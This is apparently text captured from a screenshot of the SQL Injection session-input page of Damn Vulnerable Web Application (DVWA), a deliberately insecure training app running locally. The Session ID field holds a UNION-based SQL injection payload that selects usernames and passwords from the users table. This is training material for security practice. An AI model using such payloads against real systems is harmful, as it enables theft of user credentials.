 SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
127.0.0.1:42001/vulnerabilities/sqli/session-input.php#
Session ID: 0' union select user,password from dvwa.users#
Submit
Close